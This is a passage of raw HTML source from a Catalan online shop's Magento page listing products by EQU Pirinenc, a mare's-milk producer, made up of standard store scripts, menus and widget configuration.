

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labotigadelpallars.com/manufacturers/equ-pirinenc.html
body_size: 64349
content:
<!doctype html>
<html lang="ca">
    <head >
        <script>
    var LOCALE = 'ca\u002DES';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Fstatic\u002Fversion1732311703\u002Ffrontend\u002FMagento\u002Fluma\u002Fca_ES'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="EQU Pirinenc - Productes artesanals i de Qualitat del Pallars"/>
<meta name="description" content="La llet d&#039;euga és un aliment natural que conté immunoglobulina A, que ajuda a reforçar el sistema immunitari, i especialment ric en àcids grassos Omega 3 i 6 i en vitamines A, B1, B2, B12, C, D, E i K; minerals: ferro, calci, fòsfor, magnesi, proteïnes, hidrats de carboni i aminoàcids essencials."/>
<meta name="keywords" content="llet euga, llet yegua, leche yegua"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>EQU Pirinenc - Productes artesanals i de Qualitat del Pallars</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.labotigadelpallars.com/static/version1732311703/_cache/merged/c73ef4f7ff01fdfe154252dcec1ecf8c.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/css/print.min.css" />
<script  type="text/javascript"  src="https://www.labotigadelpallars.com/static/version1732311703/_cache/merged/ba4b0e2d36359c52a2ebf227c6aa729d.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.labotigadelpallars.com/index.php/manufacturers/equ-pirinenc.html" />
<link  rel="icon" type="image/x-icon" href="https://www.labotigadelpallars.com/media/favicon/default/LBDP_vacasolaRARA_OK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.labotigadelpallars.com/media/favicon/default/LBDP_vacasolaRARA_OK.png" />
<!--8859f32639d316e8817b0abeb215c118-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-33618228-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.labotigadelpallars.com/static/version1732311703/frontend/Magento/luma/ca_ES/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-manufacturers-equ-pirinenc category-equ-pirinenc catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".labotigadelpallars.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Utilitzem cookies per millorar l&#039;experiència.</strong>
                <span>Per complir amb la nova directiva de privacitat necessitem el consentiment per desar cookies.                </span>
                <a href="https://www.labotigadelpallars.com/index.php/privacy-policy-cookie-restriction-mode/">Saber-ne més</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Acceptar Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elem2GOdnlvGArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem2GOdnlvGArray.length !== 'undefined'){
        elem2GOdnlvGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Findex.php\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-lbdp_ca_es">
                    <span>català</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-lbdp_es_es switcher-option">
                            <a href="https://www.labotigadelpallars.com/index.php/stores/store/redirect/___store/lbdp_es_es/___from_store/lbdp_ca_es/uenc/aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9pbmRleC5waHAvbWFudWZhY3R1cmVycy9lcXUtcGlyaW5lbmMuaHRtbD9fX19zdG9yZT1sYmRwX2VzX2Vz/">
                                español                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.labotigadelpallars.com/index.php/customer/account/login/"        >Iniciar sessió</a>
</li>
<li><a href="https://www.labotigadelpallars.com/index.php/customer/account/create/" id="idrvp6IVMA" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.labotigadelpallars.com/index.php/"
    title="La&#x20;Botiga&#x20;Del&#x20;Pallars"
    aria-label="store logo">
    <img src="https://www.labotigadelpallars.com/media/logo/websites/1/LBDP_web_292x70.png"
         title="La&#x20;Botiga&#x20;Del&#x20;Pallars"
         alt="La&#x20;Botiga&#x20;Del&#x20;Pallars"
            width="292"            height="70"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.labotigadelpallars.com/index.php/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Cistella</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/cart\/","checkoutUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/","updateItemQtyUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/captcha\/refresh\/","isRequired":false,"timestamp":1762569909}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Fstatic\u002Fversion1732311703\u002Ffrontend\u002FMagento\u002Fluma\u002Fca_ES\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.labotigadelpallars.com/index.php/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.labotigadelpallars.com/index.php/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerqueu&#x20;tota&#x20;la&#x20;botiga&#x20;aqu&#xED;..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.labotigadelpallars.com/index.php/catalogsearch/advanced/" data-action="advanced-search">
        Cerca Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menú                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.labotigadelpallars.com/index.php/embotits.html"  class="level-top" ><span>Embotits</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/pates.html"  class="level-top" ><span>Patés</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.labotigadelpallars.com/index.php/formatges.html"  class="level-top" ><span>Formatges</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.labotigadelpallars.com/index.php/formatges/formatges-cabra.html" ><span>Cabra</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.labotigadelpallars.com/index.php/formatges/formatges-ovella.html" ><span>Ovella</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://www.labotigadelpallars.com/index.php/formatges/formatges-vaca.html" ><span>Vaca</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/dolcos.html"  class="level-top" ><span>Dolços</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/salats.html"  class="level-top" ><span>Salats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/cerveses.html"  class="level-top" ><span>Cerveses</span></a></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.labotigadelpallars.com/index.php/vins.html"  class="level-top" ><span>Vins</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-blancs.html" ><span>Blancs</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-rosats.html" ><span>Rosats</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-negres.html" ><span>Negres</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://www.labotigadelpallars.com/index.php/vins/vins-escumosos.html" ><span>Caves / Escumosos</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/licors.html"  class="level-top" ><span>Licors</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/melmelades.html"  class="level-top" ><span>Melmelades</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/herbolari.html"  class="level-top" ><span>Herbolari</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/oli.html"  class="level-top" ><span>Oli i condiments</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://www.labotigadelpallars.com/index.php/conserves.html"  class="level-top" ><span>Conserves</span></a></li><li  class="level0 nav-13 category-item last level-top"><a href="https://www.labotigadelpallars.com/index.php/carns.html"  class="level-top" ><span>Carns</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Configuració                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-lbdp_ca_es">
                    <span>català</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-lbdp_es_es switcher-option">
                            <a href="https://www.labotigadelpallars.com/index.php/stores/store/redirect/___store/lbdp_es_es/___from_store/lbdp_ca_es/uenc/aHR0cHM6Ly93d3cubGFib3RpZ2FkZWxwYWxsYXJzLmNvbS9pbmRleC5waHAvbWFudWZhY3R1cmVycy9lcXUtcGlyaW5lbmMuaHRtbD9fX19zdG9yZT1sYmRwX2VzX2Vz/">
                                español                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.labotigadelpallars.com/index.php/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category65">
                            <strong>EQU Pirinenc</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >EQU Pirinenc</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="2WZ3ovihGZyTY3H2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/","customerLoginUrl":"https:\/\/www.labotigadelpallars.com\/index.php\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LebYugUAAAAAP8E013QYC-xMp4Tk2kl2eGcMYQI","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.labotigadelpallars.com\u002Fstatic\u002Fversion1732311703\u002Ffrontend\u002FMagento\u002Fluma\u002Fca_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
